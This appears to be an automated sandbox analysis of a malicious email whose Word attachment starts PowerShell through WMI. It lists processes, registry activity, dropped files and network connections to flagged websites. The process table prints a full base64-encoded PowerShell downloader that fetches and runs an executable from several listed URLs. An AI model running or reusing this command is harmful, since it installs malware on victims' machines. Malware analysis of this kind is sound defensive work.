





Drops known malicious document
- OUTLOOK.EXE (PID: 1876)
- WINWORD.EXE (PID: 3032)
SUSPICIOUS
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 1876)
- WINWORD.EXE (PID: 3032)
Creates files in the user directory
- OUTLOOK.EXE (PID: 1876)
- powershell.exe (PID: 3424)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 1876)
Application launched itself
- WINWORD.EXE (PID: 3032)
Executed via WMI
- powershell.exe (PID: 3424)
PowerShell script executed
- powershell.exe (PID: 3424)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 1876)
- WINWORD.EXE (PID: 1048)
- WINWORD.EXE (PID: 2168)
- WINWORD.EXE (PID: 3032)
Creates files in the user directory
- WINWORD.EXE (PID: 3032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 3) (100) |
|---|
Total processes
42
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1048 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1876 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\1570816141-08d87f6a142c6320001-lqV7v4.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2168 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3032 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\3PJQGA2D\DATA 71205.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3424 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMgA1AHgANQBjADkAYwAwADAAMAA9ACcAeAA0AHgAYwBiADEAMAAwADMAeAAzADMAJwA7ACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgAgAD0AIAAnADcAMwAyACcAOwAkAHgAMAAzAGMAMwA1ADAANwA2AHgAMwAwADMAPQAnAGMAMQAwADUAYgAzADAAMwA1ADMAOQAnADsAJABjADkANQBjADUAMAA5ADAAMAA3ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgArACcALgBlAHgAZQAnADsAJAB4AGIAOQAwADcAMAB4ADAANwA5AHgAeAA9ACcAYgBjADkANQA0ADAAeAB4AGIANwAxADUANAAnADsAJABiAHgAMAAxADYAOQAwADkAMgA2ADAAMAB4AD0ALgAoACcAbgAnACsAJwBlAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAdAAuAFcARQBCAGMAbABpAEUAbgBUADsAJABjADMANQA0ADIAMAA2ADEAMABjADMANQA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AaQBrAGUAdgBpAHIAZABpAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBtAGkAMgBjADcAMQAzADEALwAqAGgAdAB0AHAAOgAvAC8AcgB1AHAAZQByAHQAcwBoAGUAcgB3AG8AbwBkAC4AYwBvAG0ALwBUAGUAbQBwAGwAYQB0AGUAcwAvAHkAdQBnADkAZABwAG8AOQA4ADEANQA1AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAG8AYgBsAGUAcwBwAHIAbwBwAGUAcgB0AGkAZQBzAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwB3ADQAZAAwADAAOQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAZQBuAGUAZABvAGwAbABzAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGcAcgBhAGQAZQAvADIAbABvAGcANgAzADgALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBrAHkAegBvAGMAbwBsAGwAZQBjAHQAaQBvAG4ALgBjAG8AbQAvAHYAZQBnAGsALwBwAGEAcABrAGEAYQAxADcALwBoAGIAOQAyADgANwAyADkAOQA3AC8AJwAuACIAcwBwAGwAYABpAFQAIgAoACcAKgAnACkAOwAkAGMAMAA4ADgAMgAzADQAMgA3AGMANAAwAD0AJwBiADkANAAwADYANQBjADAAMAAyAHgANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAA1ADgAMQB4ADEAMABjADAAMAA3ADAAIABpAG4AIAAkAGMAMwA1ADQAMgAwADYAMQAwAGMAMwA1ACkAewB0AHIAeQB7ACQAYgB4ADAAMQA2ADkAMAA5ADIANgAwADAAeAAuACIAZABgAE8AdwBuAGwATwBgAEEAZABGAEkATABFACIAKAAkAHgANQA4ADEAeAAxADAAYwAwADAANwAwACwAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkAOwAkAHgANgBjADcAMAAyADkAMAA0ADQAeAA2AGIAPQAnAGIAeAAwADgAOQA3ADAAMAA4ADAAMAAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkALgAiAGwAZQBuAGAAZwBgAFQASAAiACAALQBnAGUAIAAyADkAOQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQBSAHQAIgAoACQAYwA5ADUAYwA1ADAAOQAwADAANwAwADAAKQA7ACQAYgA4ADAAYgA1AGMAYgAwADAAMQB4ADgANgA9ACcAYwB4ADMAMgA4ADYAMQAxADAANgAzACcAOwBiAHIAZQBhAGsAOwAkAGIAOQB4ADAANwB4AHgAOQAyADQAOAA4AHgAPQAnAGIANwBiAHgANgAwADAAMAA0ADEANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADAANwBiADAANAA1AGIAYwAxAHgAPQAnAHgANQA4ADkAOAA4AGMAeAA4ADEANQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 454
Read events
3 156
Write events
1 192
Delete events
106
Modification events
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330512052 | |||
| (PID) Process: | (1876) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
0
Suspicious files
7
Text files
27
Unknown types
27
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA812.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpA9E7.tmp | — | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF024E02B6DD38F756.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\3PJQGA2D\DATA 71205 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF44D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF2CBE5771B14454A2.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF70137EFED67C0AC0.TMP | — | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E11A9D20-48C3-4BF2-A926-81A2C8FB0D39.0\66502F1.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 1876 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
12
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1876 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3424 | powershell.exe | GET | 301 | 160.153.93.130:80 | http://www.mikevirdi.com/wp-admin/mi2c7131/ | US | html | 248 b | malicious |
3424 | powershell.exe | GET | 404 | 77.92.74.183:80 | http://rupertsherwood.com/Templates/yug9dpo98155/ | GB | html | 315 b | suspicious |
— | — | GET | 301 | 96.126.109.53:80 | http://www.kyzocollection.com/vegk/papkaa17/hb92872997/ | US | html | 162 b | whitelisted |
3424 | powershell.exe | GET | 301 | 45.56.100.50:80 | http://www.denedolls.com/wp-content/upgrade/2log638/ | US | html | 162 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1876 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3424 | powershell.exe | 160.153.93.130:80 | www.mikevirdi.com | GoDaddy.com, LLC | US | suspicious |
3424 | powershell.exe | 160.153.93.130:443 | www.mikevirdi.com | GoDaddy.com, LLC | US | suspicious |
3424 | powershell.exe | 77.92.74.183:80 | rupertsherwood.com | UK-2 Limited | GB | suspicious |
3424 | powershell.exe | 107.180.27.177:443 | www.noblesproperties.com | GoDaddy.com, LLC | US | unknown |
3424 | powershell.exe | 45.56.100.50:80 | www.denedolls.com | Linode, LLC | US | unknown |
3424 | powershell.exe | 45.56.100.50:443 | www.denedolls.com | Linode, LLC | US | unknown |
— | — | 96.126.109.53:443 | www.kyzocollection.com | Linode, LLC | US | unknown |
— | — | 96.126.109.53:80 | www.kyzocollection.com | Linode, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.mikevirdi.com |
| malicious |
mikevirdi.com |
| malicious |
rupertsherwood.com |
| unknown |
www.noblesproperties.com |
| unknown |
www.denedolls.com |
| malicious |
www.kyzocollection.com |
| whitelisted |